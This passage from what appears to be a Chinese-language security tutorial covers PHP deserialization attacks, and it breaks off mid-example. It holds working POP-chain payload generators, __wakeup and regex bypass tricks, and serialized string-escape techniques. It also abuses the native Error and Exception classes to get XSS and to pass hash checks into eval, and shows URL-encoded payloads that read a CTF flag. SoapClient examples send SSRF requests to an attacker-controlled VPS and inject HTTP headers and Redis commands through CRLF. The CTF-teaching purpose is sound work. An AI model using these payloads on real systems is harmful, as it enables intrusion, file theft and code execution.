?>上面展示了由于输入可控造成的__destruct函数删除任意文件,其实问题也可能存在于__wakeup、__sleep、__toString等其他magic函数。
比如,某用户类定义了一个__toString,为了让应用程序能够将类作为一个字符串输出(echo $object),而且其他类也可能定义了一个类允许__toString读取某个文件。
同理反序列化漏洞还能构造XSS攻击:
例如,皮卡丘靶场PHP反序列化漏洞
$html=";
if(isset($_POST['o'])){
$s = $_POST['o'];
if(!@$unser = unserialize($s)){
$html.="<p>错误输出</p>";
}else{
$html.="<p>{$unser->test)</p>";
}为了执行<script>alert('xss')</script>,构造payload:O:1:”S”:1:{s:4:”test”;s:29:”<script>alert(‘xss’)</script>”;}
反序列化漏洞依赖条件:
1、unserialize函数的参数可控
2、脚本中存在一个构造函数(__construct())、析构函数(__destruct())、__wakeup()函数中有向PHP文件中写数据的操作类
3、所写的内容需要有对象中的成员变量的值
POP链的构造利用
POP链简单介绍
ROP 的全称是面向返回编程(Return-Oriented Programing),ROP 链构造中是寻找当前系统环境中或者内存环境里已经存在的、具有固定地址且带有返回操作的指令集,将这些本来无害的片段拼接起来,形成一个连续的层层递进的调用链,最终达到我们的执行 libc 中函数或者是 systemcall 的目的
POP 面向属性编程(Property-Oriented Programing) 常用于上层语言构造特定调用链的方法,与二进制利用中的面向返回编程(Return-Oriented Programing)的原理相似,都是从现有运行环境中寻找一系列的代码或者指令调用,然后根据需求构成一组连续的调用链,最终达到攻击者邪恶的目的
说的再具体一点就是 ROP 是通过栈溢出实现控制指令的执行流程,而我们的反序列化是通过控制对象的属性从而实现控制程序的执行流程,进而达成利用本身无害的代码进行有害操作的目的
(1)寻找 unserialize() 函数的参数是否有我们的可控点
(2)寻找我们的反序列化的目标,重点寻找 存在 wakeup() 或 destruct() 魔法函数的类
(3)一层一层地研究该类在魔法方法中使用的属性和属性调用的方法,看看是否有可控的属性能实现在当前调用的过程中触发的除了魔术方法中出现一些利用的漏洞,因为自动调用而触发漏洞,还有一种就是:如果关键代码不在魔术方法中,而是在一个类的普通方法中。这时候可以通过寻找相同的函数名将类的属性和敏感函数的属性联系起来
简单案例讲解:代码如下
<?php
class Modifier {
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Show{
public $source;
public $str;
public function __construct($file='index.php'){
$this->source = $file;
echo 'Welcome to '.$this->source."<br>";
}
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
echo "hacker";
$this->source = "index.php";
}
}
}
class Test{
public $p;
public function __construct(){
$this->p = array();
}
public function __get($key){
$function = $this->p;
return $function();
}
}首先逆向分析,我们最终是希望通过Modifier当中的append方法实现本地文件包含读取文件,回溯到调用它的__invoke,当我们将对象调用为函数时触发,发现在Test类当中的__get方法,再回溯到Show当中的__toString,再回溯到Show当中的__wakeup当中有preg_match可以触发__toString,因此不难构造pop链
<?php
ini_set('memory_limit','-1');
class Modifier {
protected $var = 'php://filter/read=convert.base64-encode/resource=flag.php';
}
class Show{
public $source;
public $str;
public function __construct($file){
$this->source = $file;
$this->str = new Test();
}
}
class Test{
public $p;
public function __construct(){
$this->p = new Modifier();
}
}
$a = new Show('aaa');
$a = new Show($a);
echo urlencode(serialize($a));然后根据生成的序列化数据放入参数中即可。
反序列化绕过小技巧
1、php7.1+反序列化对类属性不敏感
如果变量前是protected,序列化结果会在变量名前加上\x00*\x00
但在特定版本7.1以上则对于类属性不敏感,比如下面的例子即使没有\x00*\x00也依然会输出abc
<?php
class test{
protected $a;
public function __construct(){
$this->a = 'abc';
}
public function __destruct(){
echo $this->a;
}
}
unserialize('O:4:"test":1:{s:1:"a";s:3:"abc";}');2、绕过__wakeup(CVE-2016-7124)
版本: PHP5 < 5.6.25 PHP7 < 7.0.10
利用方式:序列化字符串中表示对象属性个数的值大于真实的属性个数时会跳过__wakeup的执行
对于下面这样一个自定义类
<?php
class test{
public $a;
public function __construct(){
$this->a = 'abc';
}
public function __wakeup(){
$this->a='666';
}
public function __destruct(){
echo $this->a;
}
}如果执行unserialize('O:4:"test":1:{s:1:"a";s:3:"abc";}');输出结果为666
而把对象属性个数的值增大执行unserialize('O:4:"test":2:{s:1:"a";s:3:"abc";}');输出结果为abc
3、绕过部分正则
preg_match('/^O:\d+/')匹配序列化字符串是否是对象字符串开头,这在曾经的CTF中也出过类似的考点
- 利用加号绕过(注意在url里传参时+要编码为%2B)
- serialize(array(a ) ) ; / / a));//a));//a为要反序列化的对象(序列化结果开头是a,不影响作为数组元素的$a的析构)
<?php
class test{
public $a;
public function __construct(){
$this->a = 'abc';
}
public function __destruct(){
echo $this->a.PHP_EOL;
}
}
function match($data){
if (preg_match('/^O:\d+/',$data)){
die('you lose!');
}else{
return $data;
}
}
$a = 'O:4:"test":1:{s:1:"a";s:3:"abc";}';
// +号绕过
$b = str_replace('O:4','O:+4', $a);
unserialize(match($b));
// serialize(array($a));
unserialize('a:1:{i:0;O:4:"test":1:{s:1:"a";s:3:"abc";}}');4、利用引用
<?php
class test{
public $a;
public $b;
public function __construct(){
$this->a = 'abc';
$this->b= &$this->a;
}
public function __destruct(){
if($this->a===$this->b){
echo 666;
}
}
}
$a = serialize(new test());上面这个例子将$b设置为$a的引用,可以使$a永远与$b相等
5、16进制绕过字符的过滤
O:4:"test":2:{s:4:"%00*%00a";s:3:"abc";s:7:"%00test%00b";s:3:"def";}
可以写成
O:4:"test":2:{S:4:"\00*\00\61";s:3:"abc";s:7:"%00test%00b";s:3:"def";}
表示字符类型的s大写时,会被当成16进制解析。例如:
<?php
class test{
public $username;
public function __construct(){
$this->username = 'admin';
}
public function __destruct(){
echo 666;
}
}
function check($data){
if(stristr($data, 'username')!==False){
echo("你绕不过!!".PHP_EOL);
}
else{
return $data;
}
}
// 未作处理前
$a = 'O:4:"test":1:{s:8:"username";s:5:"admin";}';
$a = check($a);
unserialize($a);
// 做处理后 \75是u的16进制
$a = 'O:4:"test":1:{S:8:"\\75sername";s:5:"admin";}';
$a = check($a);
unserialize($a);6、PHP反序列化字符逃逸
参考:PHP反序列化字符逃逸详解_php filter字符串溢出-CSDN博客
情况1:过滤后字符变多
首先给出本地的php代码,很简单不做过多的解释,就是把反序列化后的一个x替换成为两个
<?php
function change($str){
return str_replace("x","xx",$str);
}
$name = $_GET['name'];
$age = "I am 11";
$arr = array($name,$age);
echo "反序列化字符串:";
var_dump(serialize($arr));
echo "<br/>";
echo "过滤后:";
$old = change(serialize($arr));
$new = unserialize($old);
var_dump($new);
echo "<br/>此时,age=$new[1]";正常情况,传入name=mao

如果此时多传入一个x的话会怎样,毫无疑问反序列化失败,由于溢出(s本来是4结果多了一个字符出来),我们可以利用这一点实现字符串逃逸

首先来看看结果,再来讲解

我们传入name=maoxxxxxxxxxxxxxxxxxxxx”;i:1;s:6:”woaini”;}
“;i:1;s:6:”woaini”;}这一部分一共二十个字符
由于一个x会被替换为两个,我们输入了一共20个x,现在是40个,多出来的20个x其实取代了我们的这二十个字符”;i:1;s:6:”woaini”;},从而造成”;i:1;s:6:”woaini”;}的溢出,而”闭合了前串,使得我们的字符串成功逃逸,可以被反序列化,输出woaini
最后的;}闭合反序列化全过程导致原来的”;i:1;s:7:”I am 11″;}”被舍弃,不影响反序列化过程`
情况2:过滤后字符变少
老规矩先上代码,很简单不做过多的解释,就是把反序列化后的两个x替换成为一个
<?php
function change($str){
return str_replace("xx","x",$str);
}
$arr['name'] = $_GET['name'];
$arr['age'] = $_GET['age'];
echo "反序列化字符串:";
var_dump(serialize($arr));
echo "<br/>";
echo "过滤后:";
$old = change(serialize($arr));
var_dump($old);
echo "<br/>";
$new = unserialize($old);
var_dump($new);
echo "<br/>此时,age=";
echo $new['age'];正常情况传入name=mao&age=11的结果

老规矩看看最后构造的结果,再继续讲解

简单来说,就是前面少了一半,导致后面的字符被吃掉,从而执行了我们后面的代码;
我们来看,这部分是age序列化后的结果
s:3:”age”;s:28:”11″;s:3:”age”;s:6:”woaini”;}”
由于前面是40个x所以导致少了20个字符,所以需要后面来补上,”;s:3:”age”;s:28:”11这一部分刚好20个,后面由于有”闭合了前面因此后面的参数就可以由我们自定义执行了
对象注入
当用户的请求在传给反序列化函数unserialize()之前没有被正确的过滤时就会产生漏洞。因为PHP允许对象序列化,攻击者就可以提交特定的序列化的字符串给一个具有该漏洞的unserialize函数,最终导致一个在该应用范围内的任意PHP对象注入。
对象漏洞出现得满足两个前提
1、unserialize的参数可控。
2、 代码里有定义一个含有魔术方法的类,并且该方法里出现一些使用类成员变量作为参数的存在安全问题的函数。
<?php
class A{
var $test = "y4mao";
function __destruct(){
echo $this->test;
}
}
$a = 'O:1:"A":1:{s:4:"test";s:5:"maomi";}';
unserialize($a);
在脚本运行结束后便会调用_destruct函数,同时会覆盖test变量输出maomiPHP原生类反序列化
如果在代码审计或者ctf中,有反序列化的功能点,但是却不能构造出完整的pop链,那这时我们应该如何破局呢?我们可以尝试一下从php原生类下手,php有些原生类中内置一些魔术方法,如果我们巧妙构造可控参数,触发并利用其内置魔术方法,就有可能达到一些我们想要的目的。
原生类中的魔术方法:
我们采用下面脚本遍历一下所有原生类中的魔术方法,运行代码前可以调整PHP中的某些变量,某些变量开关会影响原生类函数是否开启,然后运行下面代码,看看哪些原生类函数是能够调用下面对应的魔术方法的。
<?php
$classes = get_declared_classes();
foreach ($classes as $class) {
$methods = get_class_methods($class);
foreach ($methods as $method) {
if (in_array($method, array(
'__destruct',
'__toString',
'__wakeup',
'__call',
'__callStatic',
'__get',
'__set',
'__isset',
'__unset',
'__invoke',
'__set_state'
))) {
print $class . '::' . $method . "\n";
}
}
}一些常见原生类的利用:
1、Error/Exception 类
Error 是所有PHP内部错误类的基类。使用条件:适用于php7版本、在开启报错的情况下
Exception是所有用户级异常的基类。使用条件:适用于php5和php7版本、开启报错的情况下
Error和Exception能够在报错情况下调用__toString魔术方法,其中
**Error::__toString ** error 的字符串表达
返回 Error 的 string表达形式。**Exception::__toString ** 将异常对象转换为字符串
返回转换为字符串(string)类型的异常。类属性:
message 错误消息内容
code 错误代码
file 抛出错误的文件名
line 抛出错误的行数利用:
1、XSS攻击
Error类用于自动自定义一个Error,在php7的环境下可能造成xss漏洞,因为它内置有一个 __toString() 的方法,常用于PHP反序列化中。如果有个POP链走到一半就走不通了,不如尝试利用这个来做一个xss,因为许多CMS会选择直接使用 echo <Object> 的写法,当 PHP 对象被当作一个字符串输出或使用时候(如echo的时候)会触发__toString 方法,这是一种挖洞的新思路。
例如我们构造测试代码:
<?php
$a = unserialize($_GET['whoami']);
echo $a;
?>
这里可以看到是一个反序列化函数,但是没有让我们进行反序列化的类啊,这就遇到了一个反序列化但没有POP链的情况,所以只能找到PHP内置类来进行反序列化
POC:
<?php
$a = new Error("<script>alert('xss')</script>"); //这里的Error换成Exception也是同样道理
//$a = new Exception("<script>alert('xss')</script>");
$b = serialize($a);
echo urlencode($b);
?>
//输出: O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D
2、绕过哈希比较
Error和Exception还可以通过巧妙的构造绕过md5()函数和sha1()函数的比较。这里进行详细的介绍这个两个错误类
Error类:Error 是所有PHP内部错误类的基类,该类是在PHP 7.0.0 中开始引入的。
类摘要
Error implements Throwable {
/* 属性 */
protected string $message ;
protected int $code ;
protected string $file ;
protected int $line ;
/* 方法 */
public __construct ( string $message = "" , int $code = 0 , Throwable $previous = null )
final public getMessage ( ) : string
final public getPrevious ( ) : Throwable
final public getCode ( ) : mixed
final public getFile ( ) : string
final public getLine ( ) : int
final public getTrace ( ) : array
final public getTraceAsString ( ) : string
public __toString ( ) : string
final private __clone ( ) : void
}
类方法:
Error::__construct — 初始化 error 对象
Error::getMessage — 获取错误信息
Error::getPrevious — 返回先前的 Throwable
Error::getCode — 获取错误代码
Error::getFile — 获取错误发生时的文件
Error::getLine — 获取错误发生时的行号
Error::getTrace — 获取调用栈(stack trace)
Error::getTraceAsString — 获取字符串形式的调用栈(stack trace)
Error::__toString — error 的字符串表达
Error::__clone — 克隆 error
Exception 类
Exception 是所有异常的基类,该类是在PHP 5.0.0 中开始引入的。
类摘要:
Exception {
/* 属性 */
protected string $message ;
protected int $code ;
protected string $file ;
protected int $line ;
/* 方法 */
public __construct ( string $message = "" , int $code = 0 , Throwable $previous = null )
final public getMessage ( ) : string
final public getPrevious ( ) : Throwable
final public getCode ( ) : mixed
final public getFile ( ) : string
final public getLine ( ) : int
final public getTrace ( ) : array
final public getTraceAsString ( ) : string
public __toString ( ) : string
final private __clone ( ) : void
}
类方法:
Exception::__construct — 异常构造函数
Exception::getMessage — 获取异常消息内容
Exception::getPrevious — 返回异常链中的前一个异常
Exception::getCode — 获取异常代码
Exception::getFile — 创建异常时的程序文件名称
Exception::getLine — 获取创建的异常所在文件中的行号
Exception::getTrace — 获取异常追踪信息
Exception::getTraceAsString — 获取字符串类型的异常追踪信息
Exception::__toString — 将异常对象转换为字符串
Exception::__clone — 异常克隆
我们可以看到,在Error和Exception这两个PHP原生类中内只有 __toString 方法,这个方法用于将异常或错误对象转换为字符串。
我们以Error为例,我们看看当触发他的 __toString 方法时会发生什么:
<?php
$a = new Error("payload",1);
echo $a;
输出如下:
Error: payload in /usercode/file.php:2
Stack trace:
#0 {main}
发现这将会以字符串的形式输出当前报错,包含当前的错误信息("payload")以及当前报错的行号("2"),而传入 Error("payload",1) 中的错误代码“1”则没有输出出来。
又比如:
<?php
$a = new Error("payload",1);$b = new Error("payload",2);
echo $a;
echo "\r\n\r\n";
echo $b;
输出如下:
Error: payload in /usercode/file.php:2
Stack trace:
#0 {main}
Error: payload in /usercode/file.php:2
Stack trace:
#0 {main}
可见,$a 和 $b 这两个错误对象本身是不同的,但是 __toString 方法返回的结果是相同的。注意,这里之所以需要在同一行是因为 __toString 返回的数据包含当前行号。
Exception 类与 Error 的使用和结果完全一样,只不过 Exception 类适用于PHP 5和7,而 Error 只适用于 PHP 7。Exception 类与 Error 绕过hash示例:
源码:
<?php
error_reporting(0);
class SYCLOVER {
public $syc;
public $lover;
public function __wakeup(){
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
eval($this->syc);
} else {
die("Try Hard !!");
}
}
}
}
if (isset($_GET['great'])){
unserialize($_GET['great']);
} else {
highlight_file(__FILE__);
}
?>
可见,需要进入eval()执行代码需要先通过上面的if语句:
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) )一般情况下只需要使用数组即可绕过。但是这里是在类里面,我们当然不能这么做。这里是是md5()和sha1()可以对一个类进行hash,并且会触发这个类的 __toString 方法;且当eval()函数传入一个类对象时,也会触发这个类里的 __toString 方法。
所以我们可以使用含有 __toString 方法的PHP内置类来绕过,用的两个比较多的内置类就是 Exception 和 Error ,他们之中有一个 __toString 方法,当类被当做字符串处理时,就会调用这个函数。
根据刚才讲的Error类和Exception类中 __toString 方法的特性,我们可以用这两个内置类进行绕过。
由于题目用preg_match过滤了小括号无法调用函数,所以我们尝试直接 include "/flag" 将flag包含进来即可。由于过滤了引号,我们直接用url取反绕过即可。POC如下:
<?php
class SYCLOVER {
public $syc;
public $lover;
public function __wakeup(){
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
eval($this->syc);
} else {
die("Try Hard !!");
}
}
}
}
$str = "?><?=include~".urldecode("%D0%99%93%9E%98")."?>";
/*
或使用[~(取反)][!%FF]的形式,
即: $str = "?><?=include[~".urldecode("%D0%99%93%9E%98")."][!.urldecode("%FF")."]?>";
$str = "?><?=include $_GET[_]?>";
*/
$a=new Error($str,1);$b=new Error($str,2);
$c = new SYCLOVER();
$c->syc = $a;
$c->lover = $b;
echo(urlencode(serialize($c)));
?>这里 $str = "?><?=include~".urldecode("%D0%99%93%9E%98")."?>"; 中为什么要在前面加上一个 ?> 呢?因为 Exception 类与 Error 的 __toString 方法在eval()函数中输出的结果是不可能控的,即输出的报错信息中,payload前面还有一段杂乱信息“Error: ”:
Error: payload in /usercode/file.php:2
Stack trace:
#0 {main}进入eval()函数会类似于:eval("...Error: <?php payload ?>")。所以我们要用 ?> 来闭合一下,即 eval("...Error: ?><?php payload ?>"),这样我们的payload便能顺利执行了。生成的payload如下:

O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A19%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7Ds%3A5%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A19%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D执行便可得到flag:
2、SoapClient 类
SoapClient是一个专门用来访问web服务的类,可以提供一个基于SOAP协议访问Web服务的 PHP 客户端,可以创建soap数据报文,与wsdl接口进行交互,soap扩展模块默认关闭,使用时需手动开启
类摘要:
SoapClient {
/* 方法 */
public __construct ( string|null $wsdl , array $options = [] )
public __call ( string $name , array $args ) : mixed
public __doRequest ( string $request , string $location , string $action , int $version , bool $oneWay = false ) : string|null
public __getCookies ( ) : array
public __getFunctions ( ) : array|null
public __getLastRequest ( ) : string|null
public __getLastRequestHeaders ( ) : string|null
public __getLastResponse ( ) : string|null
public __getLastResponseHeaders ( ) : string|null
public __getTypes ( ) : array|null
public __setCookie ( string $name , string|null $value = null ) : void
public __setLocation ( string $location = "" ) : string|null
public __setSoapHeaders ( SoapHeader|array|null $headers = null ) : bool
public __soapCall ( string $name , array $args , array|null $options = null , SoapHeader|array|null $inputHeaders = null , array &$outputHeaders = null ) : mixed
}可以看到,该内置类有一个 __call 方法,当 __call 方法被触发后,它可以发送 HTTP 和 HTTPS 请求。正是这个 __call 方法,使得 SoapClient 类可以被我们运用在 SSRF 中。SoapClient 这个类也算是目前被挖掘出来最好用的一个内置类。
该类的构造函数如下:
public SoapClient :: SoapClient(mixed $wsdl [,array $options ])
第一个参数是用来指明是否是wsdl模式,将该值设为null则表示非wsdl模式。
第二个参数为一个数组,如果在wsdl模式下,此参数可选;如果在非wsdl模式下,则必须设置location和uri选项,其中location是要将请求发送到的SOAP服务器的URL,而uri 是SOAP服务的目标命名空间。SOAP:
SOAP 是基于 XML 的简易协议,是用在分散或分布的环境中交换信息的简单的协议,可使应用程序在 HTTP 之上进行信息交换
SOAP是webService三要素(SOAP、WSDL、UDDI)之一:WSDL 用来描述如何访问具体的接口, UDDI用来管理,分发,查询webService ,SOAP(简单对象访问协议)是连接或Web服务或客户端和Web服务之间的接口。其采用HTTP作为底层通讯协议,XML作为数据传送的格式。利用: SSRF
了解了该类的构造函数熟作用后就可以构造payload:我们可以设置第一个参数为null,然后第二个参数的location选项设置为target_url。也可以将第二个设置为VPS地址
<?php
$a = new SoapClient(null,array('location'=>'http://47.xxx.xxx.72:2333/aaa', 'uri'=>'http://47.xxx.xxx.72:2333'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a(); // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>
或者
<?php
$a = new SoapClient(null, array(
'location' => 'http://47.102.146.95:2333',
'uri' =>'uri',
'user_agent'=>'111111'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();首先在47.xxx.xxx.72上面起个监听:

然后执行上述代码,如下图所示成功触发SSRF,47.xxx.xxx.72上面收到了请求信息:

当使用此内置类(即soap协议)请求存在服务的端口时,会立即报错,而去访问不存在服务(未占用)的端口时,会等待一段时间报错,可以以此进行内网资产的探测。但是,由于它仅限于HTTP/HTTPS协议,所以用处不是很大。而如果这里HTTP头部还存在CRLF漏洞的话,但我们则可以通过SSRF+CRLF,插入任意的HTTP头,控制其他参数或者post发送数据。
参考:利用SSRF漏洞内网探测来攻击Redis(请求头CRLF方式) – AmosAlbert – 博客园
CRLF知识扩展
HTTP报文的结构:状态行和首部中的每行以CRLF结束,首部与主体之间由一空行分隔。
CRLF注入漏洞,是因为Web应用没有对用户输入做严格验证,导致攻击者可以输入一些恶意字符。攻击者一旦向请求行或首部中的字段注入恶意的CRLF(\r\n),就能注入一些首部字段或报文主体,并在响应中输出。如下测试代码,我们在HTTP头中插入一个自定义cookie:
<?php
$a = new SoapClient(null, array(
'location' => 'http://47.102.146.95:2333',
'uri' =>'uri',
'user_agent'=>"111111\r\nCookie: PHPSESSION=dasdasd564d6as4d6a"));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();
或者
<?php
$target = 'http://47.xxx.xxx.72:2333/';

$a = new SoapClient(null,array('location' => $target, 'user_agent' => "WHOAMI\r\nCookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4", 'uri' => 'test'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a(); // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>执行代码后,如下图所示,成功在HTTP头中插入了一个我们自定义的cookie:
可以再去drops回顾一下如何通过HTTP协议去攻击Redis的,如下测试代码:
<?php

$target = 'http://47.xxx.xxx.72:6379/';
$poc = "CONFIG SET dir /var/www/html";
$a = new SoapClient(null,array('location' => $target, 'uri' => 'hello^^'.$poc.'^^hello'));
$b = serialize($a);
$b = str_replace('^^',"\n\r",$b);
echo $b;
$c = unserialize($b);
$c->a(); // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>执行代码后,如下图所示,成功插入了Redis命令:这样我们就可以利用HTTP协议去攻击Redis了。
对于如何发送POST的数据包,这里面还有一个坑,就是 Content-Type 的设置,因为我们要提交的是POST数据 Content-Type 的值我们要设置为 application/x-www-form-urlencoded,这里如何修改 Content-Type 的值呢?由于 Content-Type 在 User-Agent 的下面,所以我们可以通过 SoapClient 来设置 User-Agent ,将原来的 Content-Type 挤下去,从而再插入一个新的 Content-Type 。也可以通过添加两个\r\n来将原来的Content-Type挤下去,自定义一个新的Content-Type
测试代码如下:
法一:

<?php
$target = 'http://47.xxx.xxx.72:2333/';
$post_data = 'data=whoami';
